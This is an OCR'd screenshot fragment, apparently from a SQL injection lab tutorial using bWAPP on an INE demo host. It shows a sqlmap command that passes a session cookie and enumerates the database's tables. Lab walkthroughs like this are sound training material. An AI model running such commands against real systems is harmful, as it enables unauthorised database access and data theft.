
We’ll be using the
-D
option to tell the database
sqlmap -u 
"http://demo.ine.local/sqli_1.php?
title=1&action=search" --cookie 
"PHPSESSID=n9kp9u0juv542rms898tcob1g2
;security_level=0" -D bWAPP --tables
What is Sql Injection ?
we get the number and the name of the tables